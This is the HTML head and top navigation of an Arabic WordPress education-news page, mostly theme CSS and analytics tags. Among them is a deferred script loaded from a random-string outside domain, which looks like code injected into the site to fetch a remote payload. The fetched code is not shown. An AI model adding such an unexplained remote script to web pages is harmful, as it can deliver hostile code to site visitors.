<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tahmilsoft.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1b98e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tahmilsoft.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://tahmilsoft.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tahmilsoft.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Cairo';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cairo';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Cairo';}#main-nav .main-menu > ul > li > a{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}:root:root{--brand-color: #1b98e0;--dark-brand-color: #0066ae;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #1a2fed;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #9032b5 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #9032b5;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #9032b5 !important;}#header-notification-bar{background: var( --tie-preset-gradient-1 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#top-nav .breaking-title{color: #000000;}#top-nav .breaking-title:before{background-color: #c1f4ec;}#top-nav .breaking-news-nav li:hover{background-color: #c1f4ec;border-color: #c1f4ec;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #910f43;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #910f43;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #fcfcfc;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #36c9ae;--tie-buttons-color: #36c9ae;--tie-buttons-border-color: #36c9ae;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #18ab90;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #36c9ae;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #36c9ae;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #fcfcfc;}#main-nav input::-moz-placeholder{color: #fcfcfc;}#main-nav input:-moz-placeholder{color: #fcfcfc;}#main-nav input:-ms-input-placeholder{color: #fcfcfc;}#main-nav input::-webkit-input-placeholder{color: #fcfcfc;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(252,252,252,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #fcfcfc !important;}#the-post .entry-content a:not(.shortc-button){color: #f70243 !important;}#footer{background-color: #442e2e;}#site-info{background-color: #910f43;}@media (max-width: 991px) {#tie-wrapper #theme-header,#tie-wrapper #theme-header #main-nav .main-menu-wrapper,#tie-wrapper #theme-header .logo-container{background: transparent;}#tie-wrapper #theme-header .logo-container,#tie-wrapper #theme-header .logo-container.fixed-nav,#tie-wrapper #theme-header #main-nav {background-color: #601d2f;}.mobile-header-components .components .comp-sub-menu{background-color: #601d2f;}}#tie-wrapper #theme-header{background-color: #5b5b5b;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #442e2e;}#footer .timeline-widget a .date:before{border-color: rgba(68,46,46,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #261010;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}blockquote.quote-light,blockquote.quote-simple,q,blockquote{background: #b8fff3;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #ffffff;}#footer .site-info a:not(:hover){color: #f7f7f7;}a#go-to-top{background-color: #8612b5;}a#go-to-top{color: #ffffff;}.post-cat{background-color:#3498db !important;color:#FFFFFF !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tahmilsoft.com","hash_tracking":"false","v4_id":"G-204M064802"};/* ]]> */
</script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768771229" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB33RGS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tahmilsoft.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB33RGS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tahmilsoft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tahmilsoft.com/wp-json/wp/v2/posts/20567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tahmilsoft.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://tahmilsoft.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tahmilsoft.com/?p=20567' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#5b5b5b" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3844819956420362&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tahmilsoft.com/wp-content/uploads/2021/05/cropped-ctttt-1-270x270.png" />
<link rel='stylesheet' id='lwptoc-main-css' href='https://tahmilsoft.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-20567 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">اخر المواضيع</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%81%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a%d8%a9-2023-2024/">تاريخ امتحانات الكفاءة المهنية 2023/2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d9%84%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%85/">الترشيح لجوائز التصميم والابتكار المستقبلي مذكرة رقم 23-078 بتاريخ 04 أكتوبر2023</a>
							</li>

							
							<li class="news-item">
